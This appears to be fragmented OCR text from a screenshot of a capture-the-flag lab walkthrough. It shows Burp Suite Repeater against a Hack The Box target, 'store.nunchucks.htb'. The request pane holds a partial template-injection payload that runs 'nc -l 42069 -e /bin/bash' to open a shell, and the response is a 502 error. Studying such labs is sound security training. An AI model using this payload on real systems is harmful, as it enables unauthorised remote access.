 Burp Suite Community E...
2
Firefox
Nunchucks Homepage - ...
notes.md - nunchucks - ...
05:42 PM
Burp Suite Community Edition v2021.8.2 - Temporary Project
Window Help
Comparer Logger Extender Project options User options Learn
Target Proxy Intruder Repeater
Target: https://store.nunchucks.htb HTTP/1 ?
Response
Pretty
Pretty Raw Hex Render \n
6
7 .36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.3
8
9
10
11
12
13
14
15
16
17
18
19
uire('child_process').execSync('nc -l 42069 -e /bin/bash'
1 HTTP/1.1 502 Bad Gateway
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 19 Nov 2021 22:42:09 GMT
4 Content-Type: text/html
5 Content-Length: 568
6 Connection: close
7
8 <html>
9 <head>
<title>
502 Bad Gateway
</title>
</head>
10 <body>
11 <center>
<h1>
INSPECTOR
? Search... 0 matches
? php 0 matches
Done
729 bytes | 92 millis